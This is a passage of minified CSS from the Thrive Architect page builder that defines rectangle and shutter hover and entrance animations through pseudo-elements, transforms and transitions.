.tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col:before,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scale(1);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_in:hover.tcb-shortcode:after{visibility:visible;transform:scale(0) !important}.tve_ea_thrive_animation.tve_anim_rectangle_out{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col>span,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col>div,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col:before,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_rectangle_out.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_out>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scale(0);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_out.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_rectangle_out:hover.tcb-shortcode:after{transform:scale(1) !important}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleX(0);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_horizontal:hover.tcb-shortcode:after{transform:scaleX(1) !important}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame 